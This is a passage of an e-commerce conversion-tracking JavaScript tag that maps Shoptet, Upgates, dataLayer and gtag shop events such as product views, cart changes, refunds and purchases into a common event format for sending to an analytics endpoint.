        if (ecommerce?.item_list_name) {
          eventObject.item_list_name = String(ecommerce?.item_list_name);
        }
        break;

      case "view_promotion":
      case "select_promotion":
        if (ecommerce?.promotion_id) {
          eventObject.promotion_id = String(ecommerce?.promotion_id);
        }
        if (ecommerce?.promotion_name) {
          eventObject.promotion_name = String(ecommerce?.promotion_name);
        }
        if (ecommerce?.creative_name) {
          eventObject.creative_name = String(ecommerce?.creative_name);
        }
        if (ecommerce?.creative_slot) {
          eventObject.creative_slot = String(ecommerce?.creative_slot);
        }
        break;

      case "add_payment_info":
        if (ecommerce?.payment_type) {
          eventObject.payment_type = String(ecommerce?.payment_type);
        }
        if (ecommerce?.coupon) {
          eventObject.coupon = String(ecommerce?.coupon);
        }
        break;

      case "add_shipping_info":
        if (ecommerce?.shipping_tier) {
          eventObject.shipping_tier = String(ecommerce?.shipping_tier);
        }
        if (ecommerce?.coupon) {
          eventObject.coupon = String(ecommerce?.coupon);
        }
        break;

      case "begin_checkout":
        if (ecommerce?.coupon) {
          eventObject.coupon = String(ecommerce?.coupon);
        }
        break;

      case "refund":
        if (ecommerce?.transaction_id) {
          eventObject.transaction_id = String(ecommerce.transaction_id);
        }
        if (ecommerce?.affiliation) {
          eventObject.affiliation = String(ecommerce.affiliation);
        }
        if (
          ecommerce?.tax !== undefined &&
          ecommerce.tax !== "" &&
          !isNaN(Number(ecommerce.tax))
        ) {
          eventObject.tax = Number(ecommerce.tax);
        }
        if (
          ecommerce?.shipping !== undefined &&
          ecommerce.shipping !== "" &&
          !isNaN(Number(ecommerce.shipping))
        ) {
          eventObject.shipping = Number(ecommerce.shipping);
        }
        if (
          ecommerce?.value !== undefined &&
          ecommerce.value !== "" &&
          !isNaN(Number(ecommerce.value))
        ) {
          eventObject.value = Number(ecommerce.value);
        }
        if (ecommerce?.currency) {
          eventObject.currency = String(ecommerce.currency);
        }
        break;
    }

    if (transformedItems.length > 0) {
      eventObject.items = transformedItems;
    }

    index_conversion.automatic_event.push(eventObject);

    window.index_conversion.automatic_event.forEach((item) => {
      Object.entries(item).forEach(([key, value]) => {
        if (value === null || value === undefined) delete item[key];
      });
    });

    dp_sendData();
  } catch (error) {
    dp_reportError(error, {
      where: "processGA4DataLayerEvent",
      eventName: eventData?.event,
    });
  }
}

const dp_translateUpgatesEvents = (eventsObject, event) =>
  eventsObject[event] || null;

if (window.upgates && typeof window.upgates === "object") {
  if (upgates && upgates.pageType === "product" && upgates.product) {
    dp_xdataSent = false;
    index_conversion.automatic_event = [];

    const productPrice =
      upgates.settings &&
      upgates.settings.conversionPricesWithVat &&
      upgates.product.price &&
      upgates.product.price.withVat
        ? upgates.product.price.withVat
        : upgates.product.price && upgates.product.price.withoutVat
          ? upgates.product.price.withoutVat
          : 0;

    const productPriceStr =
      upgates.settings &&
      upgates.settings.conversionPricesWithVat &&
      upgates.product.price &&
      upgates.product.price.withVat
        ? String(upgates.product.price.withVat)
        : upgates.product.price && upgates.product.price.withoutVat
          ? String(upgates.product.price.withoutVat)
          : "0";

    index_conversion.automatic_event.push({
      name: "view_item",
      currency: upgates?.currency || tldToCurrency(),
      value: productPrice,
      version: "upgates",
      items: [
        {
          id: String(upgates.product.id),
          nm: trimString(upgates.product.title),
          pr: productPriceStr,
          qt: "1",
          ca:
            upgates.product.category &&
            upgates.product.category.path &&
            upgates.product.category.path[0]
              ? upgates.product.category.path[0]
              : null,
          c2:
            upgates.product.category &&
            upgates.product.category.path &&
            upgates.product.category.path[1]
              ? upgates.product.category.path[1]
              : null,
          c3:
            upgates.product.category &&
            upgates.product.category.path &&
            upgates.product.category.path[2]
              ? upgates.product.category.path[2]
              : null,
          br: upgates.product.manufacturer || null,
        },
      ],
    });

    dp_sendData();
    index_conversion.automatic_event = [];
  }
  Object.keys(dp_eventsForUpgates).forEach((event) => {
    upgates.on(event, (product) => {
      try {
        dp_xdataSent = false;
        index_conversion.automatic_event = [];

        const convertedEvent = dp_translateUpgatesEvents(
          dp_eventsForUpgates,
          event,
        );

        if (!convertedEvent) return;

        const value =
          event === "cart.add" || event === "cart.remove"
            ? (upgates &&
              upgates.settings &&
              upgates.settings.conversionPricesWithVat &&
              product &&
              product.price &&
              product.price.withVat
                ? product.price.withVat
                : product && product.price && product.price.withoutVat
                  ? product.price.withoutVat
                  : 0) * (product && product.quantity ? product.quantity : 1)
            : upgates && upgates.cart && Array.isArray(upgates.cart.products)
              ? upgates.cart.products
                  .map(function (product) {
                    return upgates.settings.conversionPricesWithVat
                      ? product.price.withVat
                      : product.price.withoutVat;
                  })
                  .reduce(function (sum, current) {
                    return sum + current;
                  }, 0)
              : 0;

        index_conversion.automatic_event.push({
          name: convertedEvent,
          currency: upgates?.currency || tldToCurrency(),
          value: Number(value).toFixed(2),
          version: "upgates",
          items:
            (event === "cart.add" || event === "cart.remove"
              ? transformItemsObject([product])
              : upgates && upgates.cart && upgates.cart.products
                ? transformItemsObject(upgates.cart.products)
                : []) || [],
        });

        window.index_conversion.automatic_event.forEach((item) => {
          Object.entries(item).forEach(([key, value]) => {
            if (value === null) delete item[key];
          });
        });

        dp_sendData();
        index_conversion.automatic_event = [];
      } catch (error) {
        dp_reportError(error, { where: "upgates.event_handler" });
      }
    });
  });
}

let dp_gtagCommandQueue = [];
let dp_gtagOriginal = null;

function processGtagEvent(command, ...args) {
  try {
    if (command !== "event") return;

    const eventName = args[0];
    const eventParams = args[1] || {};

    if (
      !dp_eventsToCheck.includes(eventName) ||
      dp_isPurchaseEventName(eventName)
    )
      return;

    const eventsRequiringItems = [
      "add_to_cart",
      "view_item",
      "view_cart",
      "remove_from_cart",
      "view_item_list",
      "select_item",
      "add_to_wishlist",
      "view_promotion",
      "select_promotion",
      "refund",
    ];

    const hasItemsArray =
      eventParams.items &&
      Array.isArray(eventParams.items) &&
      eventParams.items.length > 0;
    const hasDirectData =
      eventParams.item_id ||
      eventParams.id ||
      eventParams.item_name ||
      eventParams.name;

    if (
      eventsRequiringItems.includes(eventName) &&
      !hasItemsArray &&
      !hasDirectData
    ) {
      return;
    }

    dp_xdataSent = false;
    index_conversion.automatic_event = [];

    let transformedItems = [];

    if (hasItemsArray) {
      transformedItems = eventParams.items.map(function (item) {
        const obj = {};
        const categories = [];

        for (const key in item) {
          if (key?.indexOf("item_category") !== -1) {
            categories.push({ key: key, value: item?.[key] });
          }
        }

        for (let k = 0; k < categories.length; k++) {
          const key = k === 0 ? "ca" : "c" + (k + 1);
          obj[key] = categories[k]?.value;
        }

        if (item?.item_id || item?.id) obj.id = String(item.item_id || item.id);
        if (item?.item_name || item?.name)
          obj.nm = trimString(item.item_name || item.name);
        if (item?.price !== undefined) obj.pr = String(item.price);
        if (item?.quantity) obj.qt = String(item.quantity);
        if (item?.item_brand || item?.brand)
          obj.br = String(item.item_brand || item.brand);
        if (item?.item_variant || item?.variant)
          obj.va = String(item.item_variant || item.variant);
        if (item?.item_list_id) obj.li = String(item.item_list_id);
        if (item?.item_list_name) obj.ln = String(item.item_list_name);
        if (item?.index !== undefined && !isNaN(Number(item.index))) {
          obj.lp = Number(item.index);
        }

        return obj;
      });
    } else if (hasDirectData) {
      const singleItem = {};
      const categories = [];

      for (const key in eventParams) {
        if (key?.indexOf("item_category") !== -1) {
          categories.push({ key: key, value: eventParams[key] });
        }
      }

      for (let k = 0; k < categories.length; k++) {
        const key = k === 0 ? "ca" : "c" + (k + 1);
        singleItem[key] = categories[k]?.value;
      }

      if (eventParams?.item_id || eventParams?.id)
        singleItem.id = String(eventParams.item_id || eventParams.id);
      if (eventParams?.item_name || eventParams?.name)
        singleItem.nm = trimString(eventParams.item_name || eventParams.name);
      if (eventParams?.price !== undefined)
        singleItem.pr = String(eventParams.price);
      if (eventParams?.quantity) singleItem.qt = String(eventParams.quantity);
      if (eventParams?.item_brand || eventParams?.brand)
        singleItem.br = String(eventParams.item_brand || eventParams.brand);
      if (eventParams?.item_variant || eventParams?.variant)
        singleItem.va = String(eventParams.item_variant || eventParams.variant);

      transformedItems = [singleItem];
    }

    const eventObject = {
      name: eventName,
      version: "gtag",
      currency: eventParams?.currency || tldToCurrency(),
    };

    if (eventParams?.value !== undefined) {
      eventObject.value = String(eventParams.value);
    }

    switch (eventName) {
      case "view_item_list":
      case "select_item":
        if (eventParams?.item_list_id) {
          eventObject.item_list_id = String(eventParams.item_list_id);
        }
        if (eventParams?.item_list_name) {
          eventObject.item_list_name = String(eventParams.item_list_name);
        }
        break;

      case "view_promotion":
      case "select_promotion":
        if (eventParams?.promotion_id) {
          eventObject.promotion_id = String(eventParams.promotion_id);
        }
        if (eventParams?.promotion_name) {
          eventObject.promotion_name = String(eventParams.promotion_name);
        }
        if (eventParams?.creative_name) {
          eventObject.creative_name = String(eventParams.creative_name);
        }
        if (eventParams?.creative_slot) {
          eventObject.creative_slot = String(eventParams.creative_slot);
        }
        break;

      case "add_payment_info":
        if (eventParams?.payment_type) {
          eventObject.payment_type = String(eventParams.payment_type);
        }
        if (eventParams?.coupon) {
          eventObject.coupon = String(eventParams.coupon);
        }
        break;

      case "add_shipping_info":
        if (eventParams?.shipping_tier) {
          eventObject.shipping_tier = String(eventParams.shipping_tier);
        }
        if (eventParams?.coupon) {
          eventObject.coupon = String(eventParams.coupon);
        }
        break;

      case "begin_checkout":
        if (eventParams?.coupon) {
          eventObject.coupon = String(eventParams.coupon);
        }
        break;

      case "refund":
        if (eventParams?.transaction_id) {
          eventObject.transaction_id = String(eventParams.transaction_id);
        }
        if (eventParams?.affiliation) {
          eventObject.affiliation = String(eventParams.affiliation);
        }
        if (eventParams?.tax !== undefined && !isNaN(Number(eventParams.tax))) {
          eventObject.tax = Number(eventParams.tax);
        }
        if (
          eventParams?.shipping !== undefined &&
          !isNaN(Number(eventParams.shipping))
        ) {
          eventObject.shipping = Number(eventParams.shipping);
        }
        break;
    }

    if (transformedItems.length > 0) {
      eventObject.items = transformedItems;
    }

    index_conversion.automatic_event.push(eventObject);

    window.index_conversion.automatic_event.forEach((item) => {
      Object.entries(item).forEach(([key, value]) => {
        if (value === null || value === undefined) delete item[key];
      });
    });

    dp_sendData();
  } catch (error) {
    dp_reportError(error, {
      where: "processGtagEvent",
      eventName: args[0],
    });
  }
}

function dp_processTransaction() {
  try {
    if (
      window.index_conversion.automatic_event &&
      window.index_conversion.automatic_event.length > 0 &&
      !window.index_conversion.automatic_event.some(
        (e) => e.name === "form_submit",
      )
    ) {
      return;
    }
    if (dp_dataProcessed) {
      return;
    }
    if (
      !(
        window.index_conversion.transaction_id &&
        window.index_conversion.value &&
        window.index_conversion.currency
      )
    ) {
      if (typeof shoptet !== "undefined" && dp_dlTypeAllowed("shoptet")) {
        if (
          window.dataLayer &&
          Array.isArray(window.dataLayer) &&
          window.dataLayer.length > 0 &&
          window.dataLayer[0] &&
          window.dataLayer[0].shoptet &&
          window.dataLayer[0].shoptet.pageType === "thankYou"
        ) {
          dp_shopType = "shoptet";
          if (
            window.dataLayer[0].shoptet &&
            window.dataLayer[0].shoptet.order
          ) {
            var items = window.dataLayer[0].shoptet.order.content.map(
              function (item) {
                var categorySplit = item.category.split("|");

                var obj = {
                  id: String(item.sku),
                  nm: trimString(item.name),
                  pr: String(item.price),
                  qt: String(item.quantity),
                };

                for (var i = 0; i < categorySplit.length; i++) {
                  var trimmedCategory = categorySplit[i].trim();
                  if (trimmedCategory) {
                    var key = i === 0 ? "ca" : "c" + (i + 1);
                    obj[key] = trimString(trimmedCategory);
                  }
                }

                return obj;
              },
            );

            window.index_conversion = window.index_conversion || {};
            window.index_conversion.user_data =
              window.index_conversion.user_data || {};
            window.index_conversion.user_data.user_type =
              window.dataLayer[0] &&
              window.dataLayer[0].shoptet &&
              window.dataLayer[0].shoptet.customer &&
              window.dataLayer[0].shoptet.customer.groupId
                ? window.dataLayer[0].shoptet.customer.groupId
                : 0;

            const valueDefault = String(
              window.dataLayer[0].shoptet.order.netto,
            );

            const purchaseEvent = {
              name: "purchase",
              currency:
                window.dataLayer[0].shoptet &&
                window.dataLayer[0].shoptet.currency
                  ? window.dataLayer[0].shoptet.currency
                  : tldToCurrency(),
              value: valueDefault,
              transaction_id: String(window.dataLayer[0].shoptet.order.orderNo),
              version: "shoptet",
              items: items,
            };

            dp_applyPurchaseConfig(
              purchaseEvent,
              [
                window.dataLayer[0].shoptet.order,
                window.dataLayer[0].shoptet,
                window.dataLayer[0],
              ],
              valueDefault,
              window.dataLayer[0].shoptet.order.content,
              items,
            );

            index_conversion.automatic_event.push(purchaseEvent);
          }
        }
      } else if (
        typeof upgates !== "undefined" &&
        dp_dlTypeAllowed("upgates")
      ) {
        if (upgates && upgates.pageType === "order.recieved" && upgates.order) {
          dp_shopType = "upgates";
          var isVAt =
            upgates.settings && upgates.settings.conversionPricesWithVat;

          const valueDefault = isVAt
            ? String(
                upgates.order.prices &&
                  upgates.order.prices.total &&
                  upgates.order.prices.total.withVat
                  ? upgates.order.prices.total.withVat
                  : "0",
              )
            : String(
                upgates.order.prices &&
                  upgates.order.prices.total &&
                  upgates.order.prices.total.withoutVat
                  ? upgates.order.prices.total.withoutVat
                  : "0",
              );

          const itemsRaw =
            upgates.order.products && Array.isArray(upgates.order.products)
              ? upgates.order.products
              : [];

          const itemsDefault =
            itemsRaw.length > 0
              ? itemsRaw.map(function (product) {
                  var categorySplit = product.category?.path || [];

                  var obj = {
                    id: product.option
                      ? String(product.option.id)
                      : String(product.id),
                    nm: trimString(product.title),
                    qt: String(product.quantity),
                  };

                  if (isVAt) {
                    obj.pr = String(product.price.withVat);
                  } else {
                    obj.pr = String(product.price.withoutVat);
                  }

                  for (var i = 0; i < categorySplit.length; i++) {
                    var trimmedCategory = categorySplit[i].trim();
                    if (trimmedCategory) {
                      var key = i === 0 ? "ca" : "c" + (i + 1);
                      obj[key] = trimString(trimmedCategory);
                    }
                  }

                  return obj;
                })
              : [];

          const purchaseEvent = {
            name: "purchase",
            currency: upgates.currency || tldToCurrency(),
            transaction_id: String(upgates.order.number),
            version: "upgates",
            value: valueDefault,
            items: itemsDefault,
          };

          dp_applyPurchaseConfig(
            purchaseEvent,
            [upgates.order, upgates],
            valueDefault,
            itemsRaw,
            itemsDefault,
          );

          index_conversion.automatic_event.push(purchaseEvent);
        }
      } else if (
        typeof shoptet === "undefined" &&
        typeof upgates === "undefined" &&
        window.dataLayer &&
        Array.isArray(window.dataLayer)
      ) {
        dp_shopType = "dataLayer_UA";
        var foundPurchase = false;
        var foundDlCH = false;

        for (var i in window.dataLayer) {
          // custom_cb (EEpurchase*) is handled in dp_processCbPurchase only
          if (
            window.dataLayer[i] &&
            dp_isCbPurchaseEventName(window.dataLayer[i].event)
          ) {
            continue;
          }

          if (
            dp_dlTypeAllowed("dataLayer_UA") &&
            window.dataLayer[i] &&
            window.dataLayer[i].ecommerce &&
            window.dataLayer[i].ecommerce.purchase
          ) {
            foundPurchase = true;
            const dlItem = window.dataLayer[i];
            const ecommerce = dlItem.ecommerce || {};
            const purchase = ecommerce.purchase || {};
            const actionField = purchase.actionField || {};

            let products = purchase.products;
            if (Array.isArray(products)) {
              var items = products.map(function (product) {
                var categorySplit;
                var trimmedCategory;
                var obj = {};

                function splittingCategories() {
                  for (var i = 0; i < categorySplit.length; i++) {
                    trimmedCategory = categorySplit[i]
                      ? categorySplit[i].trim()
                      : "";
                    if (trimmedCategory) {
                      var key = i === 0 ? "ca" : "c" + (i + 1);
                      obj[key] = trimString(trimmedCategory);
                    }
                  }
                }

                if (typeof product.category === "string") {
                  categorySplit = product.category.split("|");
                  splittingCategories();
                } else if (Array.isArray(product.category)) {
                  categorySplit = product.category;
                  splittingCategories();
                }

                if (product.id || product.item_id) {
                  obj.id = String(product.id || product.item_id);
                }
                if (product.name || product.item_name) {
                  obj.nm = trimString(product.name || product.item_name);
                }
                if (product.price || product.item_price) {
                  obj.pr = String(product.price || product.item_price);
                }
                if (product.quantity || product.item_quantity) {
                  obj.qt = String(product.quantity || product.item_quantity);
                }
                if (product.brand) {
                  obj.br = product.brand;
                }

                return obj;
              });
            }

            let purchaseEvent = {
              name: "purchase",
              currency:
                actionField && actionField.currency
                  ? actionField.currency
                  : ecommerce && ecommerce.currencyCode
                    ? ecommerce.currencyCode
                    : tldToCurrency(),
              transaction_id: String(
                actionField && actionField.id ? actionField.id : "",
              ),
              version: "dataLayer_UA",
              value: String(
                actionField && actionField.revenue ? actionField.revenue : "0",
              ),
              items: items || [],
            };

            if (actionField && actionField.profit) {
              purchaseEvent.order_profit = String(
                Number(actionField.profit).toFixed(2),
              );
            }

            dp_applyPurchaseConfig(
              purchaseEvent,
              [actionField, purchase, ecommerce, dlItem],
              purchaseEvent.value,
              Array.isArray(products) ? products : [],
              purchaseEvent.items,
            );

            index_conversion.automatic_event.push(purchaseEvent);
          } else if (
            dp_dlTypeAllowed("dataLayer_CH") &&
            window.dataLayer &&
            window.dataLayer[i] &&
            window.dataLayer[i].transactionId
          ) {
            dp_shopType = "dataLayer_CH";
            foundDlCH = true;
            const dlItem = window.dataLayer[i];
            var items =
              dlItem.transactionProducts &&
              Array.isArray(dlItem.transactionProducts)
                ? dlItem.transactionProducts.map(function (product) {
                    var obj = {};

                    if (product.sku) {
                      obj.id = String(product.sku);
                    } else if (product.id || product.item_id) {
                      obj.id = String(product.id || product.item_id);
                    }
                    if (product.name || product.item_name) {
                      obj.nm = trimString(product.name || product.item_name);
                    }

                    if (product.price || product.item_price) {
                      obj.pr = String(product.price || product.item_price);
                    }
                    if (product.price == 0 || product.item_price == 0) {
                      obj.pr = "0";
                    }

                    if (product.quantity || product.item_quantity) {
                      obj.qt = String(
                        product.quantity || product.item_quantity,
                      );
                    }

                    if (product.category) {
                      var categorySplit;

                      if (product.category.indexOf("->") !== -1) {
                        categorySplit = product.category.split("->");
                      } else if (product.category.indexOf("|") !== -1) {
                        categorySplit = product.category.split("|");
                      } else if (product.category.indexOf(">") !== -1) {
                        categorySplit = product.category.split(">");
                      } else {
                        categorySplit = [product.category];
                      }

                      for (var i = 0; i < categorySplit.length; i++) {
                        var trimmedCategory = categorySplit[i].trim();
                        if (trimmedCategory) {
                          var key = i === 0 ? "ca" : "c" + (i + 1);
                          obj[key] = trimString(trimmedCategory);
                        }
                      }
                    }

                    if (product.brand || product.item_brand) {
                      obj.br = String(product.brand || product.item_brand);
                    }

                    return obj;
                  })
                : [];

            let purchaseEvent = {
              name: "purchase",
              currency:
                dlItem && dlItem.transactionCurrency
                  ? dlItem.transactionCurrency
                  : tldToCurrency(),
              version: "dataLayer_CH",
              value: String(
                dlItem && dlItem.transactionTotal
                  ? dlItem.transactionTotal
                  : "0",
              ),
              transaction_id: String(
                dlItem && dlItem.transactionId ? dlItem.transactionId : "",
              ),
              items: items,
            };

            if (dlItem && dlItem.transactionFee) {
              purchaseEvent.order_profit = String(
                Number(dlItem.transactionFee).toFixed(2),
              );
            }

            dp_applyPurchaseConfig(
              purchaseEvent,
              [dlItem],
              purchaseEvent.value,
              dlItem.transactionProducts &&
                Array.isArray(dlItem.transactionProducts)
                ? dlItem.transactionProducts
                : [],
              purchaseEvent.items,
            );

            index_conversion.automatic_event.push(purchaseEvent);
          } else if (
            dp_dlTypeAllowed("dataLayer_GA4") &&
            window.dataLayer &&
            window.dataLayer[i] &&
            (window.dataLayer[i].ecommerce || window.dataLayer[i].items) &&
            dp_isPurchaseEventName(window.dataLayer[i].event) &&
            !foundDlCH
          ) {
            dp_shopType = "dataLayer_GA4";
            foundPurchase = true;

            if (!window.dataLayer[i].ecommerce) {
              window.dataLayer[i].ecommerce = {};
              window.dataLayer[i].ecommerce.transaction_id =
                window.dataLayer[i].transaction_id;
              window.dataLayer[i].ecommerce.value = window.dataLayer[i].value;
              window.dataLayer[i].ecommerce.items = window.dataLayer[i].items;
              window.dataLayer[i].ecommerce.currency =
                window.dataLayer[i].currency;
            }

            var items =
              window.dataLayer[i] &&
              window.dataLayer[i].ecommerce &&
              window.dataLayer[i].ecommerce.items &&
              Array.isArray(window.dataLayer[i].ecommerce.items)
                ? window.dataLayer[i].ecommerce.items.map(function (product) {
                    var obj = {};
                    var categories = [];

                    for (var key in product) {
                      if (key.indexOf("item_category") !== -1) {
                        categories.push({ key: key, value: product[key] });
                      }
                    }

                    for (var k = 0; k < categories.length; k++) {
                      var key = k === 0 ? "ca" : "c" + (k + 1);
                      obj[key] = categories[k].value;
                    }

                    if (product?.id || product?.item_id) {
                      obj.id = String(product.id || product.item_id);
                    }
                    if (product?.name || product?.item_name) {
                      obj.nm = trimString(product.name || product.item_name);
                    }
                    if (product?.price || product?.item_price) {
                      obj.pr = String(product.price || product.item_price);
                    }
                    if (product?.quantity || product?.item_quantity) {
                      obj.qt = String(
                        product.quantity || product.item_quantity,
                      );
                    }
                    if (product?.brand || product?.item_brand) {
                      obj.br = String(product.brand || product.item_brand);
                    }
                    if (product?.item_profit) {
                      obj.ip = String(Number(product.item_profit).toFixed(2));
                    }

                    return obj;
                  })
                : [];

            let purchaseEvent = {
              name: "purchase",
              currency:
                window.dataLayer[i] &&
                window.dataLayer[i].ecommerce &&
                window.dataLayer[i].ecommerce.currency
                  ? window.dataLayer[i].ecommerce.currency
                  : tldToCurrency(),
              transaction_id: String(
                window.dataLayer[i] &&
                  window.dataLayer[i].ecommerce &&
                  window.dataLayer[i].ecommerce.transaction_id
                  ? window.dataLayer[i].ecommerce.transaction_id
                  : "",
              ),
              version: "dataLayer_GA4",
              value: String(
                window.dataLayer[i] &&
                  window.dataLayer[i].ecommerce &&
                  window.dataLayer[i].ecommerce.value
                  ? window.dataLayer[i].ecommerce.value
                  : "0",
              ),
              items: items,
            };

            if (
              window.dataLayer[i] &&
              window.dataLayer[i].ecommerce &&
              window.dataLayer[i].ecommerce.profit
            ) {
              purchaseEvent.order_profit = String(
                Number(window.dataLayer[i].ecommerce.profit).toFixed(2),
              );
            }

            dp_applyPurchaseConfig(
              purchaseEvent,
              [window.dataLayer[i].ecommerce || {}, window.dataLayer[i]],
              purchaseEvent.value,
              window.dataLayer[i] &&
                window.dataLayer[i].ecommerce &&
                Array.isArray(window.dataLayer[i].ecommerce.items)
                ? window.dataLayer[i].ecommerce.items
                : [],
              purchaseEvent.items,
            );

            index_conversion.automatic_event.push(purchaseEvent);
          }
        }

        if (
          window.dataLayer &&
          !foundPurchase &&
          !foundDlCH &&
          dp_dlTypeAllowed("gtag")
        ) {
          dp_shopType = "gtag";
          outerLoop: for (var i in window.dataLayer) {
            for (var j in window.dataLayer[i]) {
              if (
                dp_isPurchaseEventName(window.dataLayer[i][j]) &&
                window.dataLayer[i][+j + 1] &&
                window.dataLayer[i][+j + 1].transaction_id
              ) {
                var order = window.dataLayer[i][+j + 1];
                var dlItem = window.dataLayer[i];

                var items =
                  order.items && Array.isArray(order.items)
                    ? order.items.map(function (item) {
                        var obj = {};
                        var categories = [];

                        var category = item.category || item.item_category;

                        if (category && category.indexOf("|") !== -1) {
                          var categorySplit = category.split("|");

                          for (var i = 0; i < categorySplit.length; i++) {
                            var trimmedCategory = categorySplit[i].trim();
                            if (trimmedCategory) {
                              var key = i === 0 ? "ca" : "c" + (i + 1);
                              obj[key] = trimmedCategory;
                            }
                          }
                        } else if (category) {
                          for (var key in item) {
                            if (
                              key.indexOf("item_category") === 0 ||
                              key.indexOf("category") === 0
                            ) {
                              categories.push(item[key]);

                              for (var k = 0; k < categories.length; k++) {
                                var key = k === 0 ? "ca" : "c" + (k + 1);
                                obj[key] = trimString(categories[k]);
                              }
                            }
                          }
                        }

                        if (item.id || item.item_id) {
                          obj.id = String(item.id || item.item_id);
                        }

                        if (item.name || item.item_name) {
                          obj.nm = trimString(item.name || item.item_name);
                        }

                        if (item.price) {
                          obj.pr = String(item.price);
                        }

                        if (item.quantity) {
                          obj.qt = String(item.quantity);
                        }

                        return obj;
                      })
                    : [];

                const purchaseEvent = {
                  name: "purchase",
                  currency: order.currency || tldToCurrency(),
                  version: "gtag",
                  value: String(Number(order.value || 0).toFixed(2)),
                  tax: String(Number(order.tax || 0).toFixed(2)),
                  shipping: String(order.shipping || "0"),
                  transaction_id: String(order.transaction_id || ""),
                  items: items,
                };

                dp_applyPurchaseConfig(
                  purchaseEvent,
                  [order, dlItem],
                  purchaseEvent.value,
                  order.items && Array.isArray(order.items) ? order.items : [],
                  purchaseEvent.items,
                );

                index_conversion.automatic_event.push(purchaseEvent);

                break outerLoop;
              }
            }
          }
        }
      }
    }
    if (
      window.index_conversion.automatic_event &&
      window.index_conversion.automatic_event.length > 0
    ) {
      dp_xdataSent = false;
      dp_sendData();
      dp_dataProcessed = true;
    }
  } catch (err) {
    dp_reportError(err, {
      where: "dp_processTransaction",
      shopType: dp_shopType,
      location: window.location.href,
    });
  }
}

dp_processTransaction();

document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    dp_processTransaction();
  }, 100);
});

if (
  typeof window !== "undefined" &&
  typeof window.addEventListener === "function"
) {
  window.addEventListener("load", dp_processTransaction);
}

document.addEventListener("DOMContentLoaded", function () {
  var forms = document.querySelectorAll("form");
  for (var i = 0; i < forms.length; i++) {
    forms[i].addEventListener("submit", function (event) {
      if (
        window.index_conversion.automatic_event.some(
          (item) => item?.name === "purchase",
        ) === false
      ) {
        window.index_conversion.automatic_event = [];
      }
      window.index_conversion.automatic_event.push({
        name: "form_submit",
      });
      dp_xdataSent = false;
      dp_sendData();
    });
  }
});

(function (dp_eventsToCheck) {
  window.dataLayer = window.dataLayer || [];

  const isShoptetSite = () =>
    !!(window.dataLayer && window.dataLayer[0] && window.dataLayer[0].shoptet);

  const isSendToGA4 = (sendTo) => {
    if (!sendTo) return false;
    if (typeof sendTo === "string") return sendTo.toLowerCase() === "ga4";
    if (Array.isArray(sendTo)) {
      return sendTo.some((x) => String(x).toLowerCase() === "ga4");
    }
    return false;
  };

  const debounceMs = 200;
  const recentTtlMs = 2000;
  const recentShoptet = new Map();
  const pending = new Map();

  const now = () => Date.now();

  const pruneRecent = () => {
    const t = now();
    for (const [k, v] of recentShoptet.entries()) {
      if (t - v > recentTtlMs) recentShoptet.delete(k);
    }
  };

  const extractIds = (items) => {
    if (!Array.isArray(items) || items.length === 0) return [];
    const out = [];
    for (let i = 0; i < items.length; i++) {
      const it = items[i] || {};
      const id = it.item_id ?? it.id ?? (it.option && it.option.id) ?? null;
      if (id !== null && id !== undefined) {
        const s = String(id);
        if (s) out.push(s);
      }
    }
    return out;
  };

  const signatureFromGtagArray = (item) => {
    const name = item?.[1] || "";
    const params = item?.[2] || {};
    const ids = extractIds(params.items);
    if (ids.length > 0) return name + "|" + ids.join(",");
    const directId =
      params.item_id ??
      params.id ??
      (params.option && params.option.id) ??
      null;
    return (
      name +
      "|" +
      (directId !== null && directId !== undefined ? String(directId) : "")
    );
  };

  const signatureFromGa4Object = (item) => {
    const name = item?.event || "";
    const ids = extractIds(item?.ecommerce?.items);
    if (ids.length > 0) return name + "|" + ids.join(",");
    return name + "|";
  };

  const cancelPendingFor = (eventName, signature) => {
    if (signature && pending.has(signature)) {
      try {
        clearTimeout(pending.get(signature));
      } catch (_) {}
      pending.delete(signature);
    }
    if (!eventName) return;
    for (const [k, t] of pending.entries()) {
      if (k === eventName + "|" || k.startsWith(eventName + "|")) {
        try {
          clearTimeout(t);
        } catch (_) {}
        pending.delete(k);
      }
    }
  };

  const schedule = (key, fn) => {
    if (!key) return;
    if (pending.has(key)) {
      try {
        clearTimeout(pending.get(key));
      } catch (_) {}
      pending.delete(key);
    }
    const t = setTimeout(() => {
      pending.delete(key);
      pruneRecent();
      dp_enrichmentPrune();
      fn();
    }, debounceMs);
    pending.set(key, t);
  };

  const collectEnrichmentFromBatch = (items) => {
    try {
      dp_enrichmentPrune();

      for (let i = 0; i < items.length; i++) {
        const it = items[i];

        const sendTo = it?.[2]?.send_to;
        const isAdsConversion =
          typeof sendTo === "string" && sendTo.startsWith("AW-");

        if (
          it?.[0] === "event" &&
          it?.[1] &&
          dp_eventsToCheck.includes(it[1]) &&
          !dp_isPurchaseEventName(it[1]) &&
          it[2] &&
          !isAdsConversion
        ) {
          const sig = signatureFromGtagArray(it);
          const name = it[1];
          const data = dp_extractEnrichmentFromParams(it[2]);
          dp_enrichmentSet(sig, data);
          dp_enrichmentSet(name + "|", data);
          continue;
        }

        if (
          it?.event &&
          dp_eventsToCheck.includes(it.event) &&
          !dp_isPurchaseEventName(it.event)
        ) {
          const sig = signatureFromGa4Object(it);
          const name = it.event;
          const ecommerce = it.ecommerce || {};
          const merged = {
            currency: it.currency || ecommerce.currency,
            value: it.value || ecommerce.value,
            items: ecommerce.items || it.items,
            payment_type: ecommerce.payment_type,
            shipping_tier: ecommerce.shipping_tier,
            coupon: ecommerce.coupon,
            item_list_id: ecommerce.item_list_id,
            item_list_name: ecommerce.item_list_name,
            promotion_id: ecommerce.promotion_id,
            promotion_name: ecommerce.promotion_name,
            creative_name: ecommerce.creative_name,
            creative_slot: ecommerce.creative_slot,
            transaction_id: ecommerce.transaction_id,
            affiliation: ecommerce.affiliation,
            tax: ecommerce.tax,
            shipping: ecommerce.shipping,
          };
          const data = dp_extractEnrichmentFromParams(merged);
          dp_enrichmentSet(sig, data);
          dp_enrichmentSet(name + "|", data);
        }
      }
    } catch (e) {
      dp_reportError(e, { where: "event_listeners.wrapper" });
    }
  };

  const processBatch = (items) => {
    pruneRecent();

    collectEnrichmentFromBatch(items);

    const shoptet = isShoptetSite();

    if (shoptet) {
      items.forEach((item) => {
        const eventName = item?.[1];
        if (
          item?.[0] === "event" &&
          eventName &&
          dp_eventsToCheck.includes(eventName) &&
          isSendToGA4(item?.[2]?.send_to)
        ) {
          const sig = signatureFromGtagArray(item);
          const ok = processShoptetEvents(item, eventName, sig);
          if (ok) {
            recentShoptet.set(sig, now());
